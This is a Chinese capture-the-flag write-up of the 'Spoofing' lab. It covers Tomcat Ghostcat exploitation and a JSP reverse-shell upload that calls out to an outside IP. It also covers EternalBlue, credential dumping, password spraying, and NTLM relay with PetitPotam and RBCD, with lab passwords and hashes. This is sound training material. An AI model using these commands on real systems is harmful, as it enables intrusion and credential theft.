春秋云镜-Spoofing

春秋云镜-Spoofing



flag01



进来是个后台管理页面



扫目录发现是tomcat

http://39.101.188.249:8080/docs/



版本是9.0.30

搜索发现存在CNVD-2020-10487漏洞





之前iscc打过,直接利用这个脚本打



但是我们需要有恶意文件才能包含从而获取权限,因此我们需要找到一个上传接口,正好在

但是我们需要有恶意文件才能包含从而获取权限,因此我们需要找到一个上传接口,正好在web.xml中发现接口UploadTestServlet,访问发现是上传文件接口,上传反弹shell文件,内容如下

1 | <% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMzQuODAuMTUyLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); out.print("</pre>"); } %> |



flag02





上frp fscan

172.22.11.6 DC 域控

172.22.11.45 域内机器 永恒之蓝

172.22.11.26 域内机器

172.22.11.76 入口机

其中一台有ms17-010 永恒之蓝

1 | use exploit/windows/smb/ms17_010_eternalblue |



flag03

1 | load kiwi |

1 | Username Domain NTLM SHA1 |



得到了机器账户和yangmei的哈希

1 | Username Domain Password |



用前面拿到的密码进行密码喷洒

发现在26这台机器上存在Webclient服务

大体思路

1 | 1、用petitpotam触发目标访问HTTP服务 |

需要打中继攻击

中继环境配置



我们需要把服务器的80端口,转发到客户端本地的80端口。

因此先配置下密钥,写下后门。

1 | 攻击机 |

由于SSH的反向端口在转发监听的时候只会监听127.0.0.1,所以这里需要稍微改动

即使反向在转发79端口指定监听全部,端口79仍绑定在127.0.0.1。

因此我们可以多加一条,将流量0.0.0.0:80转发到127.0.0.1:79,再反向转发回客户端本地的80,变相使得80监听在0.0.0.0

在入口机使用,也就是管理后台对应的服务器

1 | ssh -i id_rsa root@39.99.243.184 -D SOCKS代理IP:PORT -R \*:79:127.0.0.1:80 |





接下来本地开启ntlmrelayx,利用前面抓到的XR-Desktop作为恶意账户设置RBCD

1 | proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access |

接着使用PetitPotam触发XR-LCM3AE8B强制认证到172.22.11.26

1 | proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26 |

获得认证



申请票据

1 | proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :4000cd5aa5e32609adb5a74594cf2626xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6 |

导入票据

1 | export KRB5CCNAME=administrator.ccache |

